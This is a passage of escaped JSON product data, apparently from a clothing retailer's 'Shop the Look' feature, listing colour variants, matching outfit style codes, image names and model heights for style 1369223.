401_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-401_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-401_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-401_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-401_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-401_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-401_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"410\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"410\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370416\",\"color\":\"014\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370413\",\"color\":\"014\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370414\",\"color\":\"014\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-410_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-410_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-410_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-410_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-410_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-410_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-410_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-410_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"411\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"411\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"6000328\",\"color\":\"464\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379475\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-411_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-411_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-411_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-411_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-411_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-411_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-411_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-411_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"414\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"414\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361109\",\"color\":\"003\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379508\",\"color\":\"012\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-414_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-414_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-414_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-414_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-414_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-414_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-414_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-414_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"465\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"465\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1380236\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1380238\",\"color\":\"400\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-465_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-465_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-465_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-465_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-465_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-465_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-465_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-465_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"477\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"477\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-477_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-477_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-477_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-477_FC\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"542\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"542\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"6010006\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"6010002\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-542_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-542_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-542_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-542_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"566\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"566\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369847\",\"color\":\"571\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1355915\",\"color\":\"570\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1374607\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3024274\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-566_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-566_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-566_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-566_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-566_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-566_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-566_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-566_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"587\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"587\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-587_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-587_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-587_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-587_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-587_FC\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"600\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"600\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3024273\",\"color\":\"002\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370382\",\"color\":\"408\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361131\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370316\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-600_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-600_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-600_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-600_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-600_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-600_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-600_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-600_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"603\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"603\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382522\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"6013246\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"6010978\",\"color\":\"011\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-603_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-603_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-603_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-603_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-603_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"176\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"625\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"625\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-625_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-625_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-625_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-625_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-625_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-625_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-625_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-625_FC\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"191\",\"modelHeightFtIn\":\"75\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"647\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"647\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1384053\",\"color\":\"101\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"6003590\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-647_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-647_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-647_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-647_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"171\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"673\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"673\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1366028\",\"color\":\"600\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369488\",\"color\":\"601\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1390366\",\"color\":\"659\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-673_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-673_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-673_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-673_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-673_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"177\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"697\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"697\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1380165\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1380239\",\"color\":\"011\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-697_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-697_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-697_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-697_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-697_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-697_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-697_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-697_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"716\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"716\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1351596\",\"color\":\"782\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365334\",\"color\":\"019\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-716_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-716_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-716_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-716_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-716_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-716_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-716_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-716_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"814\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"814\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3025052\",\"color\":\"102\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370441\",\"color\":\"890\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1351667\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1366060\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-814_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-814_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-814_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-814_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-814_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-814_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\"